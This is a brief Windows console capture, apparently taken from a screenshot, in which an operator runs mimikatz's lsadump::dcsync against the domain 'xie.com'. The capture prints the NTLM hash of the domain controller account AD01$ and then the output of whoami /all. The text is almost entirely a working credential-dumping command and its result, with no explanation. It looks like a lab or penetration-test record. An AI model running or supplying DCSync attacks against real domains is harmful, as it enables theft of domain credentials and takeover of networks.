 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xie.com /user:AD01$ /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'AD01$' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1002 AD01$ d5d05db9b06988c17f903ef4847d9367 532480
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop>whoami /all
USER INFORMATION
----------------
User Name SID
================= ============================================
xie\administrator S-1-5-21-1313979556-3624129433-4055459191-500